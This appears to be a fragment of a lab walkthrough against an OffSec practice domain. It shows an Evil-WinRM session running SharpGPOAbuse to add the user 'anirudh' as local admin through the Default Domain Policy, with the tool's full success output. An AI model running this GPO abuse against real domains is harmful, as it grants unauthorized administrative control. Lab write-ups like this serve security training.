 *Evil-WinRM* PS C:\Users\anirudh> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GP
OName "Default Domain Policy"
[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of anirudh = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984
F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\anirudh>